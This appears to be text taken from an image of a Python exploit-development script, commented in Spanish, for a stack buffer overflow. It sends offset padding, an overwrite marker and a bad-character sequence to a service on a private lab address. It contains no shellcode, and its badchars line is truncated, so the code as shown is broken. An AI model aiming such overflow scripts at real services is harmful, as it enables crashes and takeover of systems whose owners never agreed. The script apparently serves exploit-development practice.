 1 import socket
2 import sys
3
4 #el programa nos pide un nombre de usuario
5 username = b"Nicolas"
6 #el programa nos pide un mensaje, donde incluye el Offset
7 message = b"A" * 2012 + b"B" * 4
8 #tenemos que buscar los badChars
9 badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10
10
11 try:
12 print("Sending payload...")
13 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
14 s.connect(('192.168.1.13',9999))
15 s.recv(1024)
16 s.recv(1024)
17 s.send(username + b'\r\n')
18 s.recv(1024)
19 s.send(message + badchars + b'\r\n')
20 s.recv(1024)
21 s.close()
22
23 except:
24 print("Cannot connect to the server")
25 sys.exit()
26